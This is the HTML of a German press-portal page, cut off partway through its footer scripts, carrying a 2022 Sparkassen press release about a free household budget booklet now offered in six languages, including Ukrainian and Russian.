<style scoped>.tdi_38{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_38,.tdi_38 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_38 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_38,.tdi_38 .tdc-inner-columns{flex-direction:column}}.tdi_38{padding-bottom:30px!important}.tdi_38 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40 .vc_column-inner>.wpb_wrapper,.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_40 .vc_column-inner,.tdi_40 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_40{padding-bottom:10px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_41 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_41 .tdb-author-name-wrap{align-items:baseline}.tdi_41 .avatar{width:40px;height:40px;margin-right:6px;border-radius:50%}.tdi_41 .tdb-author-by{color:var(--kattmar-secondary);font-family:Prompt!important;font-size:14px!important;line-height:1.2!important}.tdi_41 .tdb-author-name{color:var(--kattmar-secondary);font-family:Prompt!important;font-size:14px!important;line-height:1.2!important;font-weight:600!important}.tdi_41 .tdb-author-name:hover{color:var(--kattmar-primary)}@media (min-width:768px) and (max-width:1018px){.tdi_41 .avatar{width:30px;height:30px}.tdi_41 .tdb-author-by{font-size:12px!important}.tdi_41 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo" href="https://pr-presseportal.de/author/prnews24/" title="PrNews24" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img alt='PrNews24' src='https://secure.gravatar.com/avatar/872fa49e5f20a09b04d836654d3610fdb1c79808be4e423592aa7ee159d46c2a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/872fa49e5f20a09b04d836654d3610fdb1c79808be4e423592aa7ee159d46c2a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://pr-presseportal.de/author/prnews24/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">PrNews24</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_42 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-right:10px!important;margin-bottom:0px!important;margin-left:10px!important;padding-right:10px!important;padding-left:10px!important;border-color:var(--kattmar-accent)!important;border-style:solid!important;border-width:0px 1px 0px 1px!important}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_42 svg{width:14px}.tdi_42 .tdb-date-icon{margin-right:5px}.tdi_42{color:var(--kattmar-text);font-family:Prompt!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important}.tdi_42 svg,.tdi_42 svg *{fill:var(--kattmar-text);fill:var(--kattmar-text)}.tdi_42 i{color:var(--kattmar-text)}@media (min-width:768px) and (max-width:1018px){.tdi_42{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-09-14T00:15:07+02:00">14. September 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_43 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-bottom:0px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_43 i{font-size:18px;color:var(--kattmar-text)}.tdi_43 .tdb-views-icon{margin-right:5px;position:relative;top:-1px}.tdi_43{color:var(--kattmar-text);font-family:Prompt!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important}.tdi_43 svg,.tdi_43 svg *{fill:var(--kattmar-text);fill:var(--kattmar-text)}@media (min-width:768px) and (max-width:1018px){.tdi_43 i{font-size:14px}.tdi_43{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-oi tdc-font-oi-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-45036">1027</span></div></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" ><div id=tdi_44 class="td_block_inner td-fix-index"><style>table {
  width: 100%;
  border-collapse: collapse;
  margin: 20px 0;
}
th,
td {
  padding: 12px;
  text-align: left;
  border: 1px solid #ddd;
}
th {
  background-color: #f2f2f2;
  font-weight: bold;
}
tr:nth-child(even) {
  background-color: #f9f9f9;
  /* Helle Grautöne für gerade Zeilen */
}
tr:nth-child(odd) {
  background-color: #ffffff;
  /* Weiße Zeilen für ungerade Zeilen */
}
tr:hover {
  background-color: #f1f1f1;
  /* Hover-Effekt für Zeilen */
}
</style></div></div><div class="td_block_wrap tdb_single_featured_image tdi_45 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_45{display:none}.tdi_45 .td-audio-player{font-size:12px}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_46 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_46" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_46 .tdb-block-inner{max-width:85%;margin-left:auto;margin-right:auto}.tdi_46,.tdi_46>p,.tdi_46 .tdb-block-inner>p{font-family:Prompt!important;font-size:20px!important;line-height:1.6!important;font-weight:300!important}.tdi_46 h1{font-family:Prompt!important;font-size:50px!important;line-height:1.2!important;font-weight:600!important}.tdi_46 h2{font-family:Prompt!important;font-size:40px!important;line-height:1.2!important;font-weight:600!important}.tdi_46 h3:not(.tds-locker-title){font-family:Prompt!important;font-size:30px!important}.tdi_46 h4{font-family:Prompt!important}.tdi_46 h5{font-family:Prompt!important}.tdi_46 h6{font-family:Prompt!important}.tdi_46 li{font-family:Prompt!important;font-size:20px!important;line-height:1.6!important}.tdi_46 li:before{margin-top:1px;line-height:32px!important}.tdi_46 .tdb-block-inner blockquote p{font-family:Prompt!important;font-size:16px!important;line-height:1.4!important;font-weight:600!important;text-transform:uppercase!important}.tdi_46 .wp-caption-text,.tdi_46 figcaption{font-family:Prompt!important}.tdi_46 .page-nav a,.tdi_46 .page-nav span,.tdi_46 .page-nav>div{font-family:Prompt!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_46,.tdi_46>p,.tdi_46 .tdb-block-inner>p{font-size:16px!important}.tdi_46 h1{font-size:40px!important}.tdi_46 h2{font-size:30px!important}.tdi_46 h3:not(.tds-locker-title){font-size:20px!important}}@media (max-width:767px){.tdi_46 .tdb-block-inner{max-width:100%;margin-left:auto;margin-right:auto}.tdi_46,.tdi_46>p,.tdi_46 .tdb-block-inner>p{font-size:16px!important}.tdi_46 h1{font-size:30px!important}.tdi_46 h2{font-size:25px!important}.tdi_46 h3:not(.tds-locker-title){font-size:22px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Berlin (ots) &#8211; </p>
<p>Die Preisspirale bei Energie und Kraftstoff, aber auch bei Lebensmitteln löst bei vielen Menschen Geldsorgen aus. Um unnötige Ausgaben aufzuspüren und an der richtigen Stelle einzusparen, ist ein genauer Überblick nötig. &#8222;Das einfache Haushaltsbuch&#8220;, herausgegeben von Geld und Haushalt, dem Beratungsdienst der Sparkassen-Finanzgruppe, ist kostenlos erhältlich und erleichtert Menschen das tägliche Aufschreiben der Ausgaben schon seit vielen Jahren. Nun ist es in zwei neuen Versionen auf Ukrainisch und Russisch erschienen. Darüber hinaus gibt es &#8222;Das einfache Haushaltsbuch&#8220; auf Deutsch, Englisch, Französisch und Arabisch. Durch die fremdsprachigen Übersetzungen können auch Menschen, die erst seit kurzem in Deutschland leben, das Haushaltsbuch nutzen. </p>
<p>&#8222;Das einfache Haushaltsbuch&#8220; setzt auf klare Symbole und Farben, um die Übersicht über Einnahmen und Ausgaben zu erleichtern. Einfache Beispiele, kurze Tipps und viel Platz für Eintragungen unterstützen besonders Einsteiger bei der Budgetkontrolle. &#8222;Das einfache Haushaltsbuch&#8220;, wie auch weitere Broschüren zur Budgetplanung werden von Geld und Haushalt, dem unabhängigen Beratungsdienst der Sparkassen-Finanzgruppe herausgegeben. Die Broschüre ist Teil des kostenlosen Gesamtangebots, das die Finanzbildung der Bevölkerung fördern soll. &#8222;Das einfache Haushaltsbuch&#8220; kann kostenfrei auf <a target="_blank" href="http://www.geld-und-haushalt.de" rel="noopener nofollow external noreferrer" data-wpel-link="external">www.geld-und-haushalt.de</a> oder unter 030 &#8211; 204 55 818 bestellt werden. </p>
<p>Pressekontakt:</p>
<p>Beratungsdienst Geld und Haushalt<br />
Stefanie Zahrte<br />
Charlottenstraße 47<br />
10117 Berlin</p>
<p>E-Mail: <a href="mailto:stefanie.zahrte@dsgv.de">stefanie.zahrte@dsgv.de</a><br />
Telefon: 030 20225-5197<br />
Telefax: 030 20225-5199</p>
<p>Original-Content von: Geld und Haushalt &#8211; Beratungsdienst der Sparkassen-Finanzgruppe, übermittelt durch news aktuell</p>
</div></div><div class="td_block_wrap tdb_title tdi_48 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-top:40px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:20px!important}}@media (max-width:767px){.tdi_48{margin-top:20px!important}}</style>
<style>.tdi_48 .tdb-title-text{color:var(--kattmar-text);font-family:Prompt!important;font-size:20px!important;line-height:1.2!important;font-weight:600!important}.tdi_48 .tdb-add-text{color:var(--kattmar-text);font-family:Prompt!important;font-size:50px!important}.tdi_48 .tdb-title-line:after{height:2px;bottom:40%}.tdi_48 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_48{text-align:center}.tdi_48 .tdb-first-letter{left:0;right:0;font-family:Prompt!important;font-size:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .tdb-title-text{font-size:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_48 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h2 class="tdb-title-text">Kostenfreies Haushaltsbuch in sechs Sprachen / Heft zur Ausgabenkontrolle jetzt auch auf Ukrainisch und Russisch</h2><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_tags tdi_50 td-pb-border-top td-single-tags-margin td_block_template_1"  data-td-block-uid="tdi_50" >
<style>.tdi_50{margin-bottom:40px!important}@media (max-width:767px){.tdi_50{margin-bottom:40px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_50 span{margin-right:4px;padding:4px 10px;color:var(--accent-color);background-color:var(--kattmar-secondary);font-family:Prompt!important;font-size:14px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_50 a{margin-right:4px;padding:4px 10px;border:0px solid var(--kattmar-primary);color:var(--accent-color);background-color:var(--kattmar-primary);font-family:Prompt!important;font-size:14px!important;line-height:2.3!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_50 a:hover{color:var(--accent-color);background-color:var(--kattmar-secondary);border-color:var(--kattmar-secondary)}@media (min-width:1019px) and (max-width:1140px){.tdi_50 a{border:0px solid var(--kattmar-primary)}}@media (min-width:768px) and (max-width:1018px){.tdi_50 a{border:0px solid var(--kattmar-primary)}}@media (max-width:767px){.tdi_50 a{border:0px solid var(--kattmar-primary)}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://pr-presseportal.de/tag/bild/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bild</a></li><li><a href="https://pr-presseportal.de/tag/finanzen/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Finanzen</a></li><li><a href="https://pr-presseportal.de/tag/ratgeber/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Ratgeber</a></li><li><a href="https://pr-presseportal.de/tag/verbraucher/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Verbraucher</a></li></ul></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PrNews24"><meta itemprop="url" content="https://pr-presseportal.de/author/prnews24/"></span><meta itemprop="datePublished" content="2022-09-14T00:15:07+02:00"><meta itemprop="dateModified" content="2022-09-14T00:15:07+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pr-presseportal.de/45036/kostenfreies-haushaltsbuch-in-sechs-sprachen-heft-zur-ausgabenkontrolle-jetzt-auch-auf-ukrainisch-und-russisch/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pr-presseportal.de/wp-content/uploads/2021/04/pr-presseportal-logo.png"></span><meta itemprop="name" content="PR-Presseportal.de"></span><meta itemprop="headline" content="Kostenfreies Haushaltsbuch in sechs Sprachen / Heft zur Ausgabenkontrolle jetzt auch auf Ukrainisch und Russisch"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pr-presseportal.de/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row"  >
<style scoped>.tdi_52{min-height:0}</style><div id="tdi_53" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}@media (min-width:767px){.tdi_54.tdc-row-content-vert-center,.tdi_54.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_54.tdc-row-content-vert-bottom,.tdi_54.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_54.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_54.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_54{position:relative}.tdi_54 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_54{padding-top:14px!important;justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_54{padding-right:10px!important;padding-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#0c0c0c!important}</style></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_57 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_57{text-align:left!important}.tdi_57 .tdm-descr{color:#c1c1c1;font-size:13px!important}</style><p class="tdm-descr">2019 - 2025 © Copyright PR-Presseportal.de</p></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}.tdi_59{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_59{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_60 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_60" >
<style>.tdi_60{padding-top:-!important;padding-bottom:-!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_60 ul{text-align:left;justify-content:flex-start}body .tdi_60 ul li a{justify-content:flex-start}body .tdi_60 .td-blm-menu-item-txt{flex-grow:1}body .tdi_60 ul li{margin-right:10px}body .tdi_60 ul li:last-child{margin-right:0}body .tdi_60 a,body .tdi_60 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_60 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a title="AGB" href="https://pr-presseportal.de/agb/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-blm-menu-item-txt">AGB</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-629"><a title="Datenschutzerklärung" href="https://pr-presseportal.de/datenschutzerklaerung/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-blm-menu-item-txt">Datenschutzerklärung</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a title="FAQ" href="https://pr-presseportal.de/faq/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-blm-menu-item-txt">FAQ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a title="Impressum" href="https://pr-presseportal.de/impressum/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-blm-menu-item-txt">Impressum</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a title="Kontakt" href="https://pr-presseportal.de/kontakt/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-blm-menu-item-txt">Kontakt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17706"><a title="Pressemeldung veröffentlichen" target="_blank" rel="noopener nofollow external noreferrer" href="https://www.prnews24.com/pressemitteilung-veroeffentlichen/" data-wpel-link="external"><span class="td-blm-menu-item-txt">Gastbeitrag veröffentlichen</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18763"><a title="Sitemap" href="https://pr-presseportal.de/news/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-blm-menu-item-txt">News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54474"><a href="https://pr-presseportal.de/cookie-richtlinie-eu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-blm-menu-item-txt">Cookie-Richtlinie (EU)</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 697702a01a786
    -->

    <script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/pr-presseportal.de\/wp-admin\/admin-ajax.php","nonce":"98b326e430","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pr-presseportal.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://pr-presseportal.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pr-presseportal.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pr-presseportal.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pr-presseportal.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pr-presseportal.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pr-presseportal.de/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://pr-presseportal.de/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://pr-presseportal.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pr-presseportal.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.6" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pr-presseportal.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pr-presseportal.de/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://pr-presseportal.de/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://pr-presseportal.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
